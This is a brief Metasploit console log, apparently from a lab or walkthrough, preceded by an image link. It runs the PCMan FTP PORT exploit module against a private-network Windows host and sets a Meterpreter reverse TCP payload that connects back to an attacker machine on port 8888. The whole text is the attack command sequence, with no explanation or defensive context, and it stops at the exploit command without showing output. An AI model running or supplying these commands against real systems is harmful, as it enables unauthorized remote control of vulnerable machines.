 msf5 > use exploit/windows/ftp/pcman_portmsf5 exploit(windows/ftp/pcman_port) > set RHOSTS 192.168.188.137RHOSTS => 192.168.188.137msf5 exploit(windows/ftp/pcman_port) > set payload windows/meterpreter/reverse_tcppayload => windows/meterpreter/reverse_tcpmsf5 exploit(windows/ftp/pcman_port) > set LHOST 192.168.188.136LHOST => 192.168.188.136msf5 exploit(windows/ftp/pcman_port) > set LPORT 8888LPORT => 8888msf5 exploit(windows/ftp/pcman_port) > exploit